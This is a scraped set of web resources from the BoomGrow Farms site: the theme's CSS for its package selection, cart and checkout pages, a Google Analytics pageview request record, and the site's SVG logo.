    font-family: 'futuramedium';
}
.checkout-faqs a {
    color: #000;
    text-decoration: underline;
}
#boomgrow_package .hidethis {
    display: none;
}
#boomgrow_package #select-package {
    text-align: center;
    width: 100%;
}
#boomgrow_package .package {
    vertical-align: top;
    display: inline-block;
    width: 100%;
    max-width: 478px;
    padding-top: 33px;
    margin: 0 14px;
    text-align: center;
    height: 100%;
}
#boomgrow_package .package h3 {
    font-size: 30px;
    margin-bottom: 52px;
}
#boomgrow_package .package .circle {
    width: 159px;
    margin: 0 auto;
    position: relative;
}
#boomgrow_package .package img {
    width: 100%;
}
#boomgrow_package .package .circle {
    height: 165px;
}
#boomgrow_package .package .circle span {
    padding-top: 15px;
    font-family: 'Cooper Black Regular';
    text-align: center;
    left: -33px;
    top: 123px;
    position: absolute;
    width: 95px;
    height: 95px;
    border-radius: 50%;
    background-color: #FEC160;
    font-size: 17px;
    line-height: 18px;
}
#boomgrow_package .package .circle span i {
    font-family: 'futuramedium';
    display: block;
    font-size: 10px;
    line-height: 11px;
    font-style: normal;
    margin-top: 5px;
}
#boomgrow_package .package p {
    display: block;
    font-size: 19px;
    line-height: 22px;
    margin: 40px auto 56px;
    width: 100%;
    max-width: 360px;
    min-height: 132px;
}
#boomgrow_package .package .button2,
#boomgrow_package .package button { /* > can remove */
    padding: 0.6180469716em 1.41575em;
    display: inline-block;
    border-radius: 0;
    width: 100%;
    line-height: 23px;
    max-width: 200px;
    font-size: 21px;
    font-weight: 700;
    font-family: 'futuramedium';
    margin-bottom: 55px;
    color: #fff;
    background-color: #F06063;
}
#boomgrow_package .selection-1,
#boomgrow_package #myaddress form,
#boomgrow_package .product-details,
#boomgrow_package #inmybag table {
    padding: 5px 20px;
    margin: 0 auto;
    max-width: 600px;
    background-color: #defcf0;
}
#boomgrow_package #myaddress .form-row {
    padding: 8px 0;
    width: 100%;
    display: block;
}
#boomgrow_package #myaddress .form-row label {
    margin-top: 8px;
    display: block;
}
#boomgrow_package #myaddress .form-row input,
#boomgrow_package #myaddress .form-row select {
    margin-top: 5px;
    border: 1px solid #ccc;
    padding: 10px 18px;
    background: #fff;
    color: #000;
    box-shadow: none;
}
#boomgrow_package .product-details,
#boomgrow_package #inmybag {
    padding: 20px 40px;
    border-top: 2px solid #fff;
}
#boomgrow_package .product-details .list2 {
    margin-top: 8px;
    padding-top: 8px;
    margin-bottom: 20px;
}
#boomgrow_package .product-details .list2 p {
    max-width: 350px;
    width: 100%;
    position: relative;
    margin-bottom: 5px;
    padding-right: 80px;
}
#boomgrow_package .product-details .list2 p span {
    position: absolute;
    right: 0;
    top: 0;
}
.package.package-a {
    background-color: #E0FCF0;
}
.package.package-a img {
    position: relative;
    top: 10px;
}
.package.package-a button {
    background-color: #28B573;
}
.package.package-b {
    background-color: #F9E8E1;
}
.selection-1 div {
    font-size: 17px;
    line-height: 44px;
    padding: 20px;
}
.selection-1 div::after {
    display: table;
    content: '';
    clear: both;
}
.selection-1 div span {
    float: left;
    width: 30%;
}
.selection-1 ul {
    float: left;
    width: 70%;
    margin: 0;
    padding: 0;
    list-style: none;
}
.selection-1 li {
    width: 50%;
    float: left;
}
.selection-1 li input {
    display: none;
}
.selection-1 li label {
    margin: 0;
    cursor: pointer;
    text-align: center;
    display: block;
    border:  1px solid #2bb573;
    border-right:  none;
}
.selection-1 li input[type=radio]:checked + label,
.selection-1 li label:hover {
    background-color: #2bb573;
    color: #fff;
    font-weight: 700;
}
.selection-1 li:last-child label {
    border:  1px solid #2bb573;
}
.selection-1 #subscription-1 li,
.selection-1 #subscription-2 li {
    width: 33.3%;
}
.product-details > div {
    line-height: 31px;
    font-size: 17px;
}
#selection-2 > div {
    display: none;
}
#selection-2 > div.active {
    display: block;
}
.product-details > div strong {
    font-weight: 700;
}
.product-details .total {
    margin-top: 12px;
    font-weight: 700;
    font-size: 20px;
}
.product-details .total::after {
    display: table;
    content: '';
    clear: both;
}
.product-details .total > span {
    width: 50%;
    float: left;
    display: block;
}
.product-details .total ul {
    width: 50%;
    float: left;
    margin: 0;
    padding: 0;
    list-style: none;
}
.product-details .total ul li {
    text-align: right;
}
.product-details .total ul li.active {
    display: block;
}
#pick-of-the-farm-box .button,
#pick-of-the-farm-box button,
.woocommerce-checkout-payment button,
.checkout-button,
.coupon input.button,
.wl_update_cart_shop input,
#boomgrow_package #inmybag button,
#boomgrow_package #myaddress button,
#select-bundle button {
    text-align: center;
    display: inline-block;
    margin: 30px auto;
    width: 188px;
    color: #fff;
    font-weight: 900 !important;
    line-height: 1.5 !important;
    border-radius: 2px;
    text-transform: uppercase;
    letter-spacing: .08em;
    font-size: 13px !important;
    font-family: 'futuramedium';
    padding: 10px 18px;1
    background-color: #2BB573 !important;
}
#pick-of-the-farm-box button,
#pick-of-the-farm-box .button,
.checkout-button {
    width: auto;
}
#inmybag {
    text-align: center;
}
#inmybag button {
    display: inline-block;
}
#inmybag table {
    font-size: 17px;
}
#inmybag table th,
#inmybag table td {
    background-color: transparent !important;
}
#inmybag table th:last-child {
    width: 150px;
}
#inmybag table td {
    font-weight: 600;
}
#inmybag table td span {
    font-weight: 400;
    display: block;
    font-style: italic;
    font-size: 90%;
}
#inmybag table td select {
    width: 100%;
    padding: 5px;
}
#inmybag table td select option.hidethis {
    display: none;
}
.woocommerce-info {
    background-color: #2BB573 !important;
}
.button {
    font-weight: 900;
    line-height: 1.5;
    border-radius: 2px;
    text-transform: uppercase;
    letter-spacing: .08em;
    font-size: 13px !important;
    font-family: 'futuramedium';
    padding: 10px 18px !important;
    background-color: #2BB573;
}
.button:hover {
    color: #fff;
    background-color: #218c59;
}
.edit::before{
    color: #2BB573;
}
a {
     color: #2BB573;
}

.label::before{
    color: #2BB573;
}

#payment .payment_methods li input[type=radio]:first-child:checked+label:before{
    color: #2BB573;
}
/* ! Check Out */

/* ! Cart (7) / Check out (8) */
body.page-id-7 .qyuc-container.qyuc-center.qyuc-backdrop-show,
body.page-id-8 .qyuc-container.qyuc-center.qyuc-backdrop-show {
    display: none;
}
body.page-id-7.qyuc-shown:not(.qyuc-no-backdrop):not(.qyuc-toast-shown),
body.page-id-8.qyuc-shown:not(.qyuc-no-backdrop):not(.qyuc-toast-shown) {
    overflow: initial;
}
body.page-id-7 table.wl_cart_table {
    border-collapse: collapse;
}
body.page-id-7 table.wl_cart_table .cart_item {
    border-top: 1px solid #ebebeb;
}
body.page-id-7 table.wl_cart_table th {
    font-weight: 400;
}
body.page-id-7 table.wl_cart_table th:first-child {
    max-width: 73px;
}
body.page-id-7 table.wl_cart_table td {
    background-color: #fff !important;
}
body.page-id-7 table.wl_cart_table .input-text {
    background-color: transparent;
    border: 1px solid #ccc;
    box-shadow: none;
}
body.page-id-7 table.wl_cart_table a {
    color: #2bb573;
    font-weight: 700;
    font-size: 110%;
}
body.page-id-7 .coupon input.input-text {
    width: 100% !important;
    max-width: 150px;
    font-weight: 900 !important;
    line-height: 1.5 !important;
    border-radius: 2px;
    letter-spacing: .08em;
    font-size: 13px !important;
    font-family: 'futuramedium';
    padding: 9px 18px;
}
body.page-id-7 .product-name a {
    pointer-events: none;
}
body.page-id-7 .variation-DeliveryDay,
body.page-id-8 .variation-DeliveryDay {
    display: none !important;
}
body.page-id-7 .variation,
body.page-id-8 .variation {
    max-width: 180px;
}
body.page-id-7 .variation dt,
body.page-id-7 .variation dd,
body.page-id-8 .variation dt,
body.page-id-8 .variation dd {
    vertical-align: top;
    display: inline-block;
    margin-top: 10px;
    font-size: 16px;
}
body.page-id-8 .variation dt,
body.page-id-8 .variation dd {
    font-size: 15px;
}
body.page-id-7 .variation dt,
body.page-id-8 .variation dt {
    width: 160px;
    position: relative;
    padding-left: 42px;
}
body.page-id-7 .variation dt::before,
body.page-id-8 .variation dt::before {
    content: '';
    width: 30px;
    height: 30px;
    position: absolute;
    left: 0;
    top: -2px;
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
}
body.page-id-7 dt.variation-KaleAhoy::before,
body.page-id-8 dt.variation-KaleAhoy::before {
    background-image: url(/wp-content/themes/boomgrow/images/kalemedley.png);
}
body.page-id-7 dt.variation-SargeantPeppergoesKale::before,
body.page-id-8 dt.variation-SargeantPeppergoesKale::before {
    background-image: url(/wp-content/themes/boomgrow/images/spinach.png);
}
body.page-id-7 dt.variation-Spinach::before,
body.page-id-8 dt.variation-Spinach::before {
    background-image: url(/wp-content/themes/boomgrow/images/spinach.png);
}
body.page-id-7 dt.variation-ChardMix::before,
body.page-id-8 dt.variation-ChardMix::before {
    background-image: url(/wp-content/themes/boomgrow/images/chardmix.png);
}
body.page-id-7 dt.variation-Pestobility::before,
body.page-id-8 dt.variation-Pestobility::before {
    background-image: url(/wp-content/themes/boomgrow/images/basil.png);
}
body.page-id-7 dt.variation-TheBoomGrowRomaine::before,
body.page-id-8 dt.variation-TheBoomGrowRomaine::before {
    background-image: url(/wp-content/themes/boomgrow/images/romaine.png);
}
body.page-id-7 dt.variation-RocketMedley::before,
body.page-id-8 dt.variation-RocketMedley::before {
    background-image: url(/wp-content/themes/boomgrow/images/rocketmedley.png);
}
body.page-id-7 dt.variation-Let-usMix::before,
body.page-id-8 dt.variation-Let-usMix::before {
    background-image: url(/wp-content/themes/boomgrow/images/letusmix.png);
}
body.page-id-7 dt.variation-Local-lah::before,
body.page-id-8 dt.variation-Local-lah::before {
    background-image: url(/wp-content/themes/boomgrow/images/locallah.png);
}
body.page-id-7 dt.variation-MizunaMedley::before,
body.page-id-8 dt.variation-MizunaMedley::before {
    background-image: url(/wp-content/themes/boomgrow/images/mizuna-medley.svg);
}
body.page-id-7 dt.variation-RocketMix::before,
body.page-id-8 dt.variation-RocketMix::before {
    background-image: url(/wp-content/themes/boomgrow/images/rocketmedley.png);
}
.woocommerce .cart.wl_cart_table .actions .button, .woocommerce .cart.wl_cart_table .actions input.button,
.woocommerce-message, .woocommerce-info, .woocommerce-error, .woocommerce-noreviews, p.no-comments,
button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt
body.page-id-7 .coupon input.button {
    background: #2bb573 !important;
}
.product-thumbnail,
.woocommerce-form-coupon-toggle {
    display: none !important;
}
.page-id-9 .woocommerce-ResetPassword.lost_reset_password {
    margin-top: 50px;
}

/* > Cart */
.woocommerce-shipping-totals.shipping {
    display: none;
}
/* > Contact Us */
body.page-id-2945 .addresses .elementor-widget-container > div {
    margin-bottom: 15px;
    position: relative;
    padding-left: 100px;
}
body.page-id-2945 .addresses .elementor-widget-container > div strong {
    position: absolute;
    top: 0;
    left: 0;
}
/* > Home */
body.home .video9 .elementor-background-video-container {
    position: relative;
}
body.home .video9 .elementor-background-video-container::before {
    width: 100%;
    padding-bottom: 44%;
    display: block;
    content: '';
    pointer-events: none;
}
body.home .video9 video {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
    -webkit-transform: translate(-50%,-50%);
    width: 101% !important;
    height: 101% !important;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=838411829&t=pageview&_s=1&dl=https%3A%2F%2Fboomgrowfarms.com%2Ffrequently-asked-questions%2F&ul=en-us%40posix&dt=Frequently%20Asked%20Questions%20%E2%80%93%20BoomGrow%20Farms&sr=1280x720&vp=1280x720&_u=aGBAgUIhAAAAACAAI~&jid=1990917692&gjid=227641193&cid=1392618155.1769076795&tid=UA-188918735-1&_gid=2017620803.1769076795&_slc=1&z=738989827
body_size: -451
content:
2,cG-YCBVHFFVPT

--- FILE ---
content_type: image/svg+xml
request_url: https://boomgrowfarms.com/wp-content/themes/boomgrow/images/logo.svg
body_size: 1151
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 614 295"><defs><style>.cls-1{fill:none;}.cls-2{clip-path:url(#clip-path);}.cls-3{fill:#28b573;}</style><clipPath id="clip-path"><rect class="cls-1" x="14.9" y="7.72" width="582.42" height="277.92"/></clipPath></defs><g class="cls-2"><path class="cls-3" d="M227.13,139.55A66,66,0,0,0,293,70.06c-1.67-32.71-27.88-59.54-60.53-62.13a65.92,65.92,0,1,0-5.38,131.62M225.75,50a23.68,23.68,0,1,1-22.18,24.85A23.64,23.64,0,0,1,225.75,50"/><path class="cls-3" d="M370.89,139.55a66,66,0,0,0,65.92-69.49c-1.68-32.71-27.89-59.54-60.54-62.13a65.92,65.92,0,1,0-5.38,131.62M369.51,50a23.68,23.68,0,1,1-22.17,24.86A23.64,23.64,0,0,1,369.51,50"/><path class="cls-3" d="M146.72,222.92h-64a1.42,1.42,0,0,0-1.43,1.42V235a1.43,1.43,0,0,0,1.43,1.43H101a1.44,1.44,0,0,1,1.14,2.32c-4.75,6.1-11.59,9-21.07,9-13.71,0-26.69-11.53-26.69-28.9s12.43-28,27.24-28c14.07,0,23.36,8.91,25.19,15.91a1.41,1.41,0,0,0,1.34,1.1h38.28a1.45,1.45,0,0,0,1.44-1.57c-2.77-29.09-27.61-52.74-65.15-52.74-38.77,0-67.84,28.89-67.84,66,0,37.3,29.07,66,67.84,66,38.19,0,64.31-28.22,65.42-61.23a1.44,1.44,0,0,0-1.44-1.48"/><path class="cls-3" d="M376.46,153.83A65.92,65.92,0,1,0,437,216c-1.67-32.71-27.89-59.54-60.53-62.13m-5.39,89.38a23.68,23.68,0,1,1,23.59-23.77,23.68,23.68,0,0,1-23.59,23.77"/><path class="cls-3" d="M268.79,236.16a3.27,3.27,0,0,1,1.37-4.65c13.49-6.62,23.21-19.54,23.21-35.29,0-25.6-15.73-40.59-41.69-40.59H164.46a3.29,3.29,0,0,0-3.29,3.29V280.33a3.29,3.29,0,0,0,3.29,3.29h36.2a3.29,3.29,0,0,0,3.3-3.29V239.56a3.29,3.29,0,0,1,3.29-3.3h14.91a3.31,3.31,0,0,1,2.86,1.66l25.16,44a3.29,3.29,0,0,0,2.86,1.66h38.69a3.29,3.29,0,0,0,2.81-5ZM226.41,214.6c-.18,0-.35,0-.53,0s-.09,0-.14,0H204.55a2.17,2.17,0,0,1-2.17-2.17v-29a2.17,2.17,0,0,1,2.17-2.17h21.19s.09,0,.14,0,.35,0,.53,0a16.67,16.67,0,1,1,0,33.33"/><path class="cls-3" d="M592.64,9.73h-37a4.13,4.13,0,0,0-3.39,1.75l-27,37.14c-1.19,1.63-2.15,1.06-2.65.51l-.37-.51h0l-27-37.14a4.15,4.15,0,0,0-3.39-1.75h-37a4.15,4.15,0,0,0-4.16,4.15V133.57a4.15,4.15,0,0,0,4.16,4.15h34.47a4.15,4.15,0,0,0,4.16-4.15V72.66c.08-.84.47-1.67,1.95.18L522,106.17s1.37,2.31,3.24.11l0,0,.07-.09h0l26.69-33.33c1.48-1.85,1.86-1,2-.18v60.91a4.15,4.15,0,0,0,4.15,4.15h34.48a4.15,4.15,0,0,0,4.15-4.15V13.88a4.15,4.15,0,0,0-4.15-4.15"/><path class="cls-3" d="M594.3,155.63H557.7a3,3,0,0,0-3,2.53L548.5,224c-.1.71-.45,1.86-1.59.11l-21.59-33-.19-.29v0c-1.75-2.36-3,.26-3,.26l-21.59,33c-1.15,1.75-1.49.6-1.59-.11l-6.22-65.85a3,3,0,0,0-3-2.53H453.09a3,3,0,0,0-3,3.56l15.82,122a3,3,0,0,0,3,2.48h34.74a3,3,0,0,0,2.7-1.67l16.46-31.55c.39-.59,1.15-1.21,2.08.59L541,282a3,3,0,0,0,2.71,1.67h34.73a3,3,0,0,0,3-2.48l15.81-121.95a3,3,0,0,0-3-3.56"/><path class="cls-3" d="M140,74.59a1.41,1.41,0,0,1,0-2,35.48,35.48,0,0,0,9.77-30.45C146.33,19.22,129,12.47,117.86,10.5v-.05c-1-.15-1.92-.27-2.9-.38a46.65,46.65,0,0,0-5.07-.35,1.12,1.12,0,0,0-.32,0l-1.14,0h-87a4.4,4.4,0,0,0-4.4,4.4V133.32a4.4,4.4,0,0,0,4.4,4.4h87c1.22,0,2.41,0,3.58-.1a1.34,1.34,0,0,0,.35,0c37.11-2.26,37.75-34.77,37.76-35.89v-.06A34.2,34.2,0,0,0,140,74.59m-50.12-6.3a55.82,55.82,0,0,1,17.22-3.07A1.42,1.42,0,0,1,108.59,67a57.92,57.92,0,0,1-20,33.12,58.27,58.27,0,0,1-36.22,13.83,1.41,1.41,0,0,1-1.48-1.76A57.72,57.72,0,0,1,69.8,80a.22.22,0,0,0-.21-.37,55.8,55.8,0,0,1-17.22,3.06,1.4,1.4,0,0,1-1.48-1.75A59.47,59.47,0,0,1,107.1,34a1.42,1.42,0,0,1,1.49,1.76A57.77,57.77,0,0,1,89.67,67.92a.22.22,0,0,0,.21.37"/></g></svg>